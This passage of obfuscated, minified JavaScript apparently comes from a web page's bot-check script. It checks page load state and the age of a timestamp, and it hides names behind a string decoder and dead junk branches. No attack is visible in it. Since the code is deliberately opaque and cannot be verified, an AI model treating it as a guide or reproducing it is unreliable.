R3(Vy,Vk,VF,RI,o,c,B,Q,R,b,L){if(Vy={o:442,c:580,Q:430,R:423,b:510,V:489,B:545,L:564,s:640,d:566,A:533,g:480,e:467,S:613,F:555,v:491,k:642,y:438,X:645},Vk={o:603,c:533,Q:480,R:645,b:566},VF={o:442,c:432,Q:479,R:525,b:529,V:532,B:476,L:447,s:525,d:528,A:529},RI=R6,o={'wRkqQ':function(V,B){return V==B},'GnDRq':function(V,B){return V*B},'MwtRw':function(V,B){return V<B},'nHGud':function(V,B){return V<B},'jlgkS':function(V,B){return V<<B},'efFEh':function(V,B){return V(B)},'LXXWt':function(V,B){return V>B},'STVxl':function(V,B){return V-B},'EFrde':RI(Vy.o),'ZSzvR':function(V,B){return V!==B},'rEUao':function(V){return V()},'QUBOt':RI(Vy.c),'gcmiX':RI(Vy.Q)},c=Qr[RI(Vy.R)],!c){if(o[RI(Vy.b)]!==RI(Vy.V))return;else B=e&S,F>>=1,o[RI(Vy.B)](0,v)&&(k=y,X=O(Y++)),a|=o[RI(Vy.L)](o[RI(Vy.s)](0,B)?1:0,I),W<<=1}if(!o[RI(Vy.d)](Qi))return;if(Q=![],R=function(Rt){if(Rt=RI,Rt(VF.o)!==o[Rt(VF.c)]){for(M=1,U=0;o[Rt(VF.Q)](m,H);z=o[Rt(VF.R)](K,1)|N,x-1==T?(l0=0,l1[Rt(VF.b)](o[Rt(VF.V)](l2,l3)),l4=0):l5++,l6=0,h++);for(l7=l8[Rt(VF.B)](0),l9=0;o[Rt(VF.L)](16,ll);lo=o[Rt(VF.s)](lc,1)|lQ&1.81,lR==o[Rt(VF.d)](lb,1)?(lV=0,lB[Rt(VF.A)](lL(ls)),ld=0):lA++,lg>>=1,lP++);}else if(!Q){if(Q=!![],!Qi())return;Qq(function(L){R4(c,L)})}},QZ[RI(Vy.A)]!==RI(Vy.g))R();else if(Qr[RI(Vy.e)]){if(RI(Vy.S)===RI(Vy.S))QZ[RI(Vy.e)](o[RI(Vy.F)],R);else{for(L=[];null!==B;L=L[RI(Vy.v)](L[RI(Vy.k)](s)),d=A[RI(Vy.y)](g));return L}}else b=QZ[RI(Vy.X)]||function(){},QZ[RI(Vy.X)]=function(Rw){Rw=RI,b(),o[Rw(Vk.o)](QZ[Rw(Vk.c)],Rw(Vk.Q))&&(QZ[Rw(Vk.R)]=b,o[Rw(Vk.b)](R))}}function QE(c,Rh,RP,Q,R){return Rh={o:454,c:593},RP=R6,Q={},Q[RP(Rh.o)]=function(b,V){return b<V},R=Q,R[RP(Rh.o)](Math[RP(Rh.c)](),c)}function Qq(o,RZ,Rr,R7,c,Q){RZ={o:623,c:574,Q:587},Rr={o:537,c:530,Q:512},R7=R6,c={'dbwwk':R7(RZ.o),'MJako':function(R,b){return R(b)},'YJkQB':function(R){return R()},'CYJtV':R7(RZ.c)},Q=R1(),QM(Q.r,function(R,R8){R8=R7,typeof o===c[R8(Rr.o)]&&c[R8(Rr.c)](o,R),c[R8(Rr.Q)](Qp)}),Q.e&&QH(c[R7(RZ.Q)],Q.e)}function Qi(RK,Rc,c,Q,R,b,V,B,L){for(RK={o:534,c:444,Q:534,R:627,b:499,V:571},Rc=R6,c={},c[Rc(RK.o)]=Rc(RK.c),Q=c,R=Q[Rc(RK.Q)][Rc(RK.R)]('|'),b=0;!![];){switch(R[b++]){case'0':V=3600;continue;case'1':return!![];case'2':B=Qj();continue;case'3':L=Math[Rc(RK.b)](Date[Rc(RK.V)]()/1e3);continue;case'4':if(L-B>V)return![];continue}break}}}()